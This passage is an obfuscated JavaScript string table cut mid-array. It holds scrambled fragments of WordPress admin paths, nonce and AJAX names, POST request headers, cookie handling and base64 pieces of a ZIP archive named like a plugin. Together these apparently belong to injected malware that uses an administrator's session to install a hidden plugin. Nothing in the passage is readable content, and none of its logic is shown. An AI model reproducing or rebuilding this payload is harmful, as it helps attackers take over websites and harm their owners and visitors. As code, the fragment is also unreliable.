','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP',